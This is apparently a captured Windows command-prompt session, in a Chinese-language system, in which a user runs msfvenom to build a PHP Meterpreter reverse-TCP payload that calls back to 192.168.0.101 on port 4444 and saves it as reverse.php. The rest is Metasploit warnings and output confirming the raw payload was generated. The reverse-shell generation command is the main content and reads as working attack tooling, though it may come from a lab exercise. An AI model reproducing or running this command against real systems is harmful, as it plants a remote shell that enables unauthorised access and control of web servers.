 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.19044.2006]
(c) Microsoft Corporation。保留所有权利。
C:\Users\91443>msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0.101 LPORT=4444 R > reverse.php
D:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/zeitwerk-2.6.0/lib/zeitwerk/kernel.rb:35: warning: Win32API is
deprecated after Ruby 1.9.1; use fiddle directly instead
D:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/connection/channel/channel_typ
e/session.rb:13: warning: already initialized constant HrrRbSsh::Connection::Channel::ChannelType::Session::NAME
D:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/connection/channel/channel_typ
e/session.rb:13: warning: previous definition of NAME was here
D:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/connection/channel/channel_typ
e/session.rb:13: warning: already initialized constant HrrRbSsh::Connection::Channel::ChannelType::Session::NAME
D:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/connection/channel/channel_typ
e/session.rb:13: warning: previous definition of NAME was here
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1114 bytes
C:\Users\91443>